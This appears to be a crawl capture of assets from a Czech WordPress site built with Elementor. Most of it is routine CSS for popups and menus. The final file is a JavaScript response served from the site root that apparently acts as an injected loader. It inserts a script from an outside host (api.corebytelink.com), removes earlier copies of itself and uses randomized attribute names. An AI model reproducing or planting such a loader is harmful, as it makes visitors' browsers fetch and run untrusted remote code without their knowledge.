.elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:rgba(0,0,0,0.16);}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:rgba(0,0,0,0.16);}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-select-wrapper::before{color:rgba(0,0,0,0.16);}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-button{font-family:var( --e-global-typography-4730382-font-family ), Montserrat;font-size:var( --e-global-typography-4730382-font-size );font-weight:var( --e-global-typography-4730382-font-weight );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}.elementor-21288 .elementor-element.elementor-element-9e818a2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-21288 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-21288{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21288 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-21288 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-21288 .elementor-element.elementor-element-3055292{--width:80%;}}@media(max-width:1024px){.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}}@media(max-width:767px){.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15683.css?ver=1766566939
body_size: 244
content:
.elementor-15683 .elementor-element.elementor-element-2880360{--display:flex;--min-height:200px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}#elementor-popup-modal-15683 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-15683{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15683 .dialog-message{width:950px;height:auto;}#elementor-popup-modal-15683 .dialog-close-button{display:flex;}@media(max-width:1024px){#elementor-popup-modal-15683 .dialog-message{width:714px;}}@media(max-width:767px){.elementor-15683 .elementor-element.elementor-element-2880360{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}#elementor-popup-modal-15683 .dialog-message{width:335px;}#elementor-popup-modal-15683 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6243.css?ver=1766566939
body_size: 195
content:
.elementor-6243 .elementor-element.elementor-element-177dd1cd .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6243 .elementor-element.elementor-element-5b59d1df{--spacer-size:32px;}.elementor-6243 .elementor-element.elementor-element-1a0f06f8{--spacer-size:32px;}#elementor-popup-modal-6243{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6243 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6243 .dialog-close-button{display:flex;}#elementor-popup-modal-6243 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6243 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6243 .dialog-message{width:335px;}#elementor-popup-modal-6243 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6241.css?ver=1766566939
body_size: 196
content:
.elementor-6241 .elementor-element.elementor-element-3fb5e3bf .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6241 .elementor-element.elementor-element-6266d49b{--spacer-size:32px;}.elementor-6241 .elementor-element.elementor-element-7aab04b8{--spacer-size:32px;}#elementor-popup-modal-6241{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6241 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6241 .dialog-close-button{display:flex;}#elementor-popup-modal-6241 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6241 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6241 .dialog-message{width:335px;}#elementor-popup-modal-6241 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6239.css?ver=1766566939
body_size: 195
content:
.elementor-6239 .elementor-element.elementor-element-d5087a7 .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6239 .elementor-element.elementor-element-2474547{--spacer-size:32px;}.elementor-6239 .elementor-element.elementor-element-68f89d37{--spacer-size:32px;}#elementor-popup-modal-6239{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6239 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6239 .dialog-close-button{display:flex;}#elementor-popup-modal-6239 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6239 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6239 .dialog-message{width:335px;}#elementor-popup-modal-6239 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6237.css?ver=1766566939
body_size: 195
content:
.elementor-6237 .elementor-element.elementor-element-432896bf .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6237 .elementor-element.elementor-element-3c398b1c{--spacer-size:32px;}.elementor-6237 .elementor-element.elementor-element-3b2a1262{--spacer-size:32px;}#elementor-popup-modal-6237{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6237 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6237 .dialog-close-button{display:flex;}#elementor-popup-modal-6237 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6237 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6237 .dialog-message{width:335px;}#elementor-popup-modal-6237 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6235.css?ver=1766566939
body_size: 195
content:
.elementor-6235 .elementor-element.elementor-element-5a12e4e9 .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6235 .elementor-element.elementor-element-57375ac9{--spacer-size:32px;}.elementor-6235 .elementor-element.elementor-element-303515fe{--spacer-size:32px;}#elementor-popup-modal-6235{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6235 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6235 .dialog-close-button{display:flex;}#elementor-popup-modal-6235 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6235 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6235 .dialog-message{width:335px;}#elementor-popup-modal-6235 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6224.css?ver=1766566939
body_size: 197
content:
.elementor-6224 .elementor-element.elementor-element-43f07e38 .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6224 .elementor-element.elementor-element-52ef5974{--spacer-size:32px;}.elementor-6224 .elementor-element.elementor-element-45f8226f{--spacer-size:32px;}#elementor-popup-modal-6224{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6224 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6224 .dialog-close-button{display:flex;}#elementor-popup-modal-6224 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6224 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6224 .dialog-message{width:335px;}#elementor-popup-modal-6224 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6210.css?ver=1766566939
body_size: 194
content:
.elementor-6210 .elementor-element.elementor-element-70f8dff .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6210 .elementor-element.elementor-element-6b034d4{--spacer-size:32px;}.elementor-6210 .elementor-element.elementor-element-c8e14e6{--spacer-size:32px;}#elementor-popup-modal-6210{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6210 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6210 .dialog-close-button{display:flex;}#elementor-popup-modal-6210 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6210 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6210 .dialog-message{width:335px;}#elementor-popup-modal-6210 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3451.css?ver=1766566939
body_size: 543
content:
.elementor-3451 .elementor-element.elementor-element-c6dbe14{--spacer-size:50px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3451 .elementor-element.elementor-element-66270da img{width:71%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-menu-toggle{color:#575757;fill:#575757;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:hover,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:focus,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-menu-toggle:hover,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:hover,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:focus,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown .elementor-item, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Montserrat;font-weight:400;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}#elementor-popup-modal-3451 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3451 .dialog-message{width:329px;height:100vh;align-items:flex-start;}#elementor-popup-modal-3451{justify-content:flex-end;align-items:center;}#elementor-popup-modal-3451 .dialog-close-button{display:flex;}#elementor-popup-modal-3451 .dialog-close-button i{color:#BCBCBC;}#elementor-popup-modal-3451 .dialog-close-button svg{fill:#BCBCBC;}@media(max-width:767px){.elementor-3451 .elementor-element.elementor-element-c6dbe14{--spacer-size:14px;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown .elementor-item, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}#elementor-popup-modal-3451 .dialog-close-button{font-size:28px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://klasternihudebnislavnosti.cz/?qxiqin=56x5
body_size: 258
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768945474,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();